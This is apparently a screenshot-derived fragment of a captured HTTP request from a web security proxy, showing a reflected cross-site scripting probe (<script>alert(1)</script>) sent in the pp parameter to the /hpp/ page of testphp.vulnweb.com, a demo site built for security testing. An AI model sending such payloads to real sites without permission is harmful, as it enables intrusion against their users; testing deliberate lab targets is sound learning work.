 Request
Raw Params Headers Hex
GET /hpp/?pp=<script>alert(1)</script> HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Referer: http://testphp.vulnweb.com/hpp/